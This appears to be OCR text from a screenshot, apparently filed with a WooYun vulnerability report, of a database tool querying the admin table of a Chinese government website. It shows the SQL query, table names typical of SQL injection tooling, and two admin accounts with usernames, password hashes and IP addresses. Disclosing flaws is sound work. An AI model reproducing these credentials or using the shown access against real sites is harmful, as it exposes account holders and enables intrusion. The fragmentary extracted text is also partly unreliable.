 www.kfgtfcj.gov.cn
www.kfgtfcj.gov.cn
www.kfgtfcj.gov.cn
配置
SELECT TOP 20 * FROM A_WEBADMIN
执行
星期二 2015-09-15 八月初三
执行成功!返回2行
kaifeng
A_WEBADMIN
ID (float)
A_USERNAME (nvarchar)
A_USERNAME (sysname)
A_PASSWORD (nvarchar)
A_PASSWORD (sysname)
A_IP (nvarchar)
A_IP (sysname)
A_HITS (float)
A_LASTTIME (datetime)
A_ADDTIME (datetime)
A_LINGDAO (float)
A_LEVEL (nvarchar)
A_LEVEL (sysname)
BIGCLASS
BIGCLASS2
D99_CMD
D99_REG
D99_Tmp
DIAOCHA
DONGTAI
Fox
FRIENDLINK
FRIENDLINK1
FRIENDLINK2
JBNEWS
jiaozhu
A_USERNAME A_PASSWORD A_IP A_HITS
admin888 B5A1EF8730200F93E50F4F5DEBBCAC0B 123.138.184.166 5 2
yanglei B5A1EF8730200F93E50F4F5DEBBCAC0B 218.28.48.210 445 2
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312